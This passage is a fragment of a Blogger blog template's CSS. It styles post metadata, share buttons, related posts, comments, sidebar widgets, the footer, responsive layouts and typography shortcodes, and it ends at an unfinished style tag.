abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}.resumo span{display:block;margin-bottom:8px;padding-right:10px}a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.postags{position:absolute;top:15px;left:15px;z-index:3}.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}.postags a:first-child{display:inline-block}.breadcrumbs{display:none;margin:0;font-size:0}.item article,.static_page article{margin-top:15px}.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}.item .post-outer{padding:0}.item .post-body img{max-width:100%}.post-meta a{color:#bdbdbd}.post-timestamp{margin-left:0}.label-head{margin-left:0}.label-head a{padding-left:2px}.label-head a:hover{color:#fd4326}.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.post-meta .post-timestamp{margin-left:10px}.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.post-meta .label-head{margin-left:10px}.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0}.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}.share-art{display:block;margin:0;padding:0}.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5;}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none;margin-right:0}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}}#related-wrap{margin-bottom:20px}.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.related-posts{position:relative;overflow:hidden;margin:0;padding:0}.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}.related-posts li:first-child{padding-left:0}.related-posts li:nth-child(3){padding-right:0}.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2bkYvfK50_6l7mmKareqR2MpweOFMA0QXyNXoZV84TDpP1JDFSAa7MIVKE6PSaKGOFP9m6Up95dUsiJpCRvbZiOGWNpZLpS3XJAVaYjQ0my18zhO3bpUwrXGguvh2m899uGuWZoUXgRs/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.related-posts .related-item .recent-date{color:#ccc}.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}.ib-nav li{padding:0;display:inline-block;width:50%}.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.ib-nav li:hover a{opacity:.6}ul.ib-nav span{font-size:13px;font-weight:400}.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}#blog-pager{clear:both;text-align:center;margin:0}.index #blog-pager{display:block}.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.showpagePoint{background-color:#fd4326;color:#fff}.showpageOf{display:none!important}.blogger-tab{display:block}.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.comments{clear:both;margin:0;color:#1c1c1c}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#fd4326}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}blockquote{margin:0;padding:0 20px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}.sidebar .widget h2{color:#1c1c1c;position:relative;border-bottom: 1px solid #f5f5f5;margin-bottom: 15px;text-decoration: none;font-size: 18px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;padding-bottom: 15px;}.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.sidebar ul{list-style:none}.sidebar .widget-content{margin:0}.social-counter{margin:0;padding:0;overflow:hidden}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}.list-label-widget-content li:first-child a:before{top:-7px}.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}.list-label-widget-content li a:hover{color:#fd4326}.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff!important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}.cloud-label-widget-content .label-size:hover a{color:#fff!important}.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{padding:0;width:100px;height:70px}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#1c1c1c;margin-bottom: 5px;text-decoration: none;font-size: 15px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.PopularPosts ul li a:hover{color:#fd4326}.PopularPosts .item-title{margin:0;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}#footer-wrapper{background-color:#0c0c0c}#footer{overflow:hidden;margin:0 auto;padding:0}.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}.sect-left:nth-child(3){margin-right:0}.sect-left .widget{padding:20px 0}.sect-left .widget:nth-of-type(2){padding-top:0}.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;id #272727}.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}.sect-left .recent-date{color:#999}.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}.sect-left .PopularPosts .widget-content ul li{border-color:#272727}.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}.sect-left .cmm-widget li{border-color:#272727}.sect-left .cmm-widget a{color:#F2F2F2}.sect-left .cmm-widget a:hover{color:#fd4326}.sect-left .FollowByEmail .widget-content{background-color:#272727}.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}.sect-left #ArchiveList select option{color:#F2F2F2}.sect-left .cloud-label-widget-content .label-size{background:#272727}.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}.sect-left .list-label-widget-content li a:hover{color:#fd4326}.sect-left .list-label-widget-content li:first-child a:before{top:-6px}.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}.footer-wrapper .footer-copy{margin:0 auto}.footer-wrapper .copyright{font-size:10px;float: left;height: 30px;line-height: 30px;font-weight: 700;text-transform: uppercase;letter-spacing: .3px;color: #888;text-transform: uppercase;font-size: 10px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.footer-wrapper .copyright a{color:#F2F2F2}.footer-wrapper .copyright a:hover{color:#fd4326}.native-opt{float:right}.native-opt li{float:right;display:inline-block;list-style:none!important}.native-opt li a{display: block;width: 30px;height: 30px;background-color: #f8d92f;text-align: center;color: #2b2b2b;line-height: 30px;margin-left: 10px;padding: 0;border-radius: 2px;}.native-opt li a:hover{background-color:#fd4326;color:#fff}.error_page #main-wrapper{width:100%!important;margin:0!important}.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}.error-item{font-size:160px;line-height:1;margin-bottom:20px}#error-wrap h2{font-size:25px;padding:20px 0 10px}#error-wrap .homepage{padding-top:10px;display:block}#error-wrap .homepage i{font-size:20px}#error-wrap .homepage:hover{text-decoration:underline}.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {.row{max-width:96%}#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}.is-sticky #main-nav{animation-name:none;animation-duration:0s}.header-menu.row{max-width:100%}.ticker .widget{max-width:96%}#header-blog,.header-content{height:auto}.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}.header-logo img{margin:0 auto}.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}.header-ads .widget{line-height:0}}@media screen and (max-width: 980px) {#main-wrapper{float:none;overflow:hidden;width:100%}.recent-boxes .box-sec{margin-right:0}.posts-title{margin-right:0}#main-wrapper #main{margin-right:0}#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}#footer{padding:20px 0}.sect-left{width:100%;margin-right:0}.sect-left .widget{padding:10px}}@media screen and (max-width: 880px) {#nav1,#menu-main-nav{display:none}.selectnav{display:block;color:#eee}.tm-menu{float:left;width:20%}.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}.featured .feat-align{width:25%}.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}.featured .feat-column2{padding:0 2.5px 0 0}.featured .feat-column3{padding:0 0 0 2.5px}.featured .hot-item,.featured .rcp-thumb{height:300px}.home-ad .widget{padding-right:0}}@media screen and (max-width: 700px) {.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}.fbox .bx-first .bf-content{min-height: auto;}.sbox .bx-column{width: 100%;padding: 0 !important}.sbox .item2{margin-top:10px}.recent-boxes .column{width:100%}.block-image{width:100%;height:250px;margin-right:0}.block-image .thumb,.block-image .thumb a{height:250px}.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}}@media screen and (max-width: 600px) {.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}.featured .feat-column2{width:100%;padding:0}.featured .hot-item,.featured .rcp-thumb{height:250px}.featured .feat-column1 .rcp-title{font-size:20px}.featured .feat-column3{margin-bottom:0!important}.owl-carousel .owl-item,.carousel-item{width:100%}.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}.related-posts .related-item:last-child{margin-bottom:0}.related-posts .related-item .related-img{height:200px}.footer-wrapper{height:auto;padding:15px 0}.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}.native-opt{display:none}}@media screen and (max-width: 440px) {#nav-search{width:100%}.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}.index .post h2,.archive .post h2{line-height:1.4em}.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}.item .post-title,.static_page .post-title{font-size:20px}.tm-head #social-top ul li {display: inline-block;float: none;}.tm-head #social-top ul {overflow: hidden;margin-right: 0;}.social-area {float: none;display: block;clear: both;text-align: center;}.tm-menu {float: none;width: 100%;}.tm-menu {float: none;width: 100%;text-align: center;}.tm-menu .selectnav {display: inline-block;}#topnav {height: auto;}}@media screen and (max-width: 340px) {.header-menu #menu .selectnav{max-width:60%}.error-item{font-size:140px}}@media screen and (max-width: 310px) {.header-logo{margin:15px auto 10px}.header-menu #menu .selectnav{max-width:50%}.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}.error-item{font-size:100px}}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
